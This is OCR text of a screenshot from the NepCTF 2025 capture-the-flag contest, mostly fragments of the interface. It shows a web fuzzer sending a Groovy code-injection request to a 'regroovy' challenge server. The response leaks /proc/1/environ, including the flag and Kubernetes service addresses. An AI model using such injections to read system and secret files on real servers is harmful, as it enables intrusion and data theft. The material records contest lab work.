 题目 - NepCTF 2025
502 Bad Gateway
groovy表达式注入 - 搜索
JAVA安全之Groovy命令注入刨
nepctf.com/games/1/challenges?challenge=38
1
NepCTF 2025
题目
积分板
队伍管理
23:18:31
T
题目列表
RevengeGo...
easyGooGo...
regroovy.service - WebServer
http
nepctf30-hhhq-ofuv-b6qz-assdryzwr787.nepctf.com:443
搜索名称或者标签
已解出
已归档
Crypto
ICS
Misc
PWN
Reverse
RW
WEB
Revenge... 200 pts
easyGoo... 200 pts
稍微模
我来复
好想成为
tiran:tira
TF 2025 [1
$
他.md
权.md
件包含.md
件上传.md
SRF.md
[default]-本地模式
RPS 0 CPU 4%
127.0.0.1 40099
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Cod
DNSl
首页
History
MITM 交互式劫持 v2
Web Fuzzer
1
2
3
发送请求 Alt+
强制 HTTPS
历史
爆破示例
生成 Y
规则
序列
Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /run HTTP/1.1
2 Host ? : nepctf30-hhhq-ofuv-b6qz-assdryzwr787.nepctf.com
3 Connection: keep-alive
4 Content-Length auto : 373
5 Pragma: no-cache
6 Cache-Control: no-cache
7 sec-ch-ua-platform: "Windows"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
9 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
10 Content-Type: text/plain
11 sec-ch-ua-mobile: ?0
12 Accept: */*
13 Origin: http://nepctf30-hhhq-ofuv-b6qz-assdryzwr787.nepctf.com
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://nepctf30-hhhq-ofuv-b6qz-assdryzwr787.nepctf.com/
18 Accept-Encoding: gzip, deflate, br, zstd
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20
21 package com.al1ex;
22
23 import groovy.lang.GroovyShell;
24 import groovy.lang.Script;
25 import java.io.File;
https
49 bytes
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200
2 Server: nginx/1.27.0
3 Date: Sat, 26 Jul 2025 11:40:42 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 10437
7
8 org.codehaus.groovy.control.MultipleCompilationErrorsException: startup
failed:
9 /proc/1/environ: 1: Unexpected input: 'local/sbin:' @ line 1, column 21.
10 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/
lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-openjdk/
binNULHOSTNAME=ret2shell-38-100-1753529975NULLANG=C.UTF-8NULJAVA_HOME=/usr/
lib/jvm/java-1.8-openjdk/jreNULJAVA_VERSION=8u212NULJAVA_ALPINE_VERSION=8.
212.04-r0NULFLAG=NepCTF{d442b1ba-ebb7-e73c-89dc-bddbca9498a2}
NULKUBERNETES_PORT_443_TCP_PROTO=tcpNULKUBERNETES_PORT_443_TCP_PORT=443NULKU
BERNETES_PORT_443_TCP_ADDR=10.43.0.1NULKUBERNETES_SERVICE_HOST=10.43.0.
1NULKUBERNETES_SERVICE_PORT=443NULKUBERNETES_SERVICE_PORT_HTTPS=443NULKUBERN
ETES_PORT=tcp://10.43.0.1:443NULKUBERNETES_PORT_443_TCP=tcp://10.43.0.
1:443NULHOME=/home/appNULLD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/
lib/amd64/server:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/
jvm/java-1.8-openjdk/jre/../lib/amd64NUL
11 ^
12
13 1 error
14